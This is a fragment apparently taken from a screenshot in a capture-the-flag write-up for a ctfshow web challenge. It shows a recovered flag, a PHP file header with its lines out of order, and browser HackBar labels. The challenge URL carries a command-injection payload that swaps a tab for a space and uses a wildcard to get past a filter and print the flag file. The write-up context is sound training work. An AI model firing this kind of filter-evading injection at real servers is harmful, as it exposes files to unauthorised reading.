 $flag="ctfshow{d8bf53d1-1264-44cb-a179-e891debc022a}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1x
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://c598efec-631b-4329-bf05-f52d2450e9aa.challenge.ctf.show
/?c=tac%09fla?.php%26